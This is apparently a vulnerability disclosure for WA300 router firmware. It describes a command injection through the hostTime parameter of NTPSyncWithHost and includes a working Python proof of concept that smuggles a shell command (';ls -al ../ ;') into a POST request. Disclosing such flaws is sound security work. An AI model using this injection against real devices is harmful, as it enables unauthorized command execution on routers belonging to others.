WA300 V5.2cu.7112_B20190227

In the WA300 V5.2cu.7112_B20190227 firmware has a command injection vulnerability in the NTPSyncWithHost function. The Var variable receives the hostTime parameter from a POST request. However, since the user can control the input of hostTime, the telnet service can cause a command injection vulnerability.

import requests
url = "<http://127.0.0.1/cgi-bin/cstecgi.cgi>"
cookie = {"Cookie":"SESSION_ID=2:1721039211:2"}
data = {
"topicurl":"setting/NTPSyncWithHost",
"hostTime":";ls -al ../ ;"
}
response = requests.post(url, cookies=cookie, json=data)
print(response.text)
print(response)